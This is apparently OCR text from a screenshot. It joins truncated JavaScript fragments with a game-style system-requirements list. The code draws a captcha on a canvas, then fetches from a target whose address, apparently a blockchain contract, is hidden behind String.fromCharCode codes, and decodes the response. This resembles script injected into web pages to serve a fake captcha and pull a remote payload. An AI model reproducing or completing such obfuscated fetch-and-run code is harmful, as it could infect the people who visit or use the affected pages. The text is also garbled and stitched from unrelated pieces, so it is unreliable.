
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB